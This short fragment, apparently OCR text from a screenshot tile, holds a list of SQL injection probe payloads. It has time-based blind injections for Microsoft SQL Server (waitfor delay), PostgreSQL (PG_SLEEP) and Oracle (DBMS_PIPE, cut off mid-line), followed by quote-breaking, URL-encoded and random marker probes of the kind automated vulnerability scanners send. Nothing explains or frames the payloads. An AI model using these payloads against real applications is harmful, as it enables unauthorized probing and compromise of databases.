
wG73E4LM'); waitfor delay '0:0:15' --
q9yRrCOv')); waitfor delay '0:0:15' --
g07Lztvj' OR 618=(SELECT 618 FROM PG_SLEEP(15))--
LDCp492z') OR 539=(SELECT 539 FROM PG_SLEEP(15))--
KQ1wKQJk')) OR 274=(SELECT 274 FROM PG_SLEEP(15))--
ubaTaeCJ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
1'"
1????%2527%2522
@@gGfUD
ubaTaeCJ
ubaTaeCJ